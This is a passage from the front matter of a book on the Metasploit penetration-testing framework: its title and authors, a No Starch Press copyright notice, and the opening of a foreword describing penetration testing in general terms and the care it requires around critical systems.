

Metasploit


David Kennedy
Jim O'Gorman


Devon Kearns
Mati Aharoni
Copyright © 2011
All rights reserved. No part of this work may be reproduced or transmitted in any form or by any
means, electronic or mechanical, including photocopying, recording, or by any information storage or
retrieval system, without the prior written permission of the copyright owner and the publisher.
No Starch Press and the No Starch Press logo are registered trademarks of No Starch Press, Inc.
Other product and company names mentioned herein may be the trademarks of their respective
owners. Rather than use a trademark symbol with every occurrence of a trademarked name, we are
using the names only in an editorial fashion and to the benefit of the trademark owner, with no
intention of infringement of the trademark.
The information in this book is distributed on an “As Is” basis, without warranty. While every
precaution has been taken in the preparation of this work, neither the author nor No Starch Press, Inc.
shall have any liability to any person or entity with respect to any loss or damage caused or alleged to
be caused directly or indirectly by the information contained in it.
No Starch Press
Foreword
Information technology is a complex field, littered with the half-dead
technology of the past and an ever-increasing menagerie of new systems,
software, and protocols. Securing today’s enterprise networks involves
more than simply patch management, firewalls, and user education; it
requires frequent real-world validation of what works and what fails. This is
what penetration testing is all about.
Penetration testing is a uniquely challenging job. You are paid to think like
a criminal, to use guerilla tactics to your advantage, and to find the weakest
links in a highly intricate net of defenses. The things you find can be both
surprising and disturbing; penetration tests have uncovered everything from
rogue pornography sites to large-scale fraud and criminal activity.
Penetration testing is about ignoring an organization’s perception of its
security and probing its systems for weaknesses. The data obtained from a
successful penetration test often uncovers issues that no architecture review
or vulnerability assessment would be able to identify. Typical findings
include shared passwords, cross-connected networks, and troves of
sensitive data sitting in the clear. The problems created by sloppy system
administration and rushed implementations often pose significant threats to
an organization, while the solutions languish under a dozen items on an
administrator’s to-do list. Penetration testing highlights these misplaced
priorities and identifies what an organization needs to do to defend itself
from a real intrusion.
Penetration testers handle a company’s most sensitive resources; they gain
access to areas that can have dire real-world consequences if the wrong
action is taken. A single misplaced packet can bring a factory floor to a halt,
with a cost measured in millions of dollars per hour. Failure to notify the
appropriate personnel can result in an uncomfortable and embarrassing
conversation with the local police. Medical systems are one area that even
the most experienced security professionals may hesitate to test; nobody
wants to be responsible for mixing up a patient’s blood type in an
OpenVMS mainframe or corrupting the memory on an X-ray machine
running Windows XP. The most critical systems are often the most exposed,
and few system administrators want to risk an outage by bringing down a
database server to apply a security patch.
Balancing the use of available attack paths and the risk of causing damage
is a skill that all penetration testers must hone. This process depends not
only on a technical knowledge of the tools and the techniques but also on a
strong understanding of how the organization operates and where the path
of least resistance may lie.
In this book, you will see penetration testing through the eyes of four
security professionals with widely divergent backgrounds. The authors
include folks with experience at the top of the corporate security structure
all the way down to the Wild West world of underground exploit
development and vulnerability research. There are a number of books
available on penetration testing and security assessments, and there are
many that focus entirely on tools. This book, however, strives for a balance
between the two, covering the fundamental tools and techniques while also
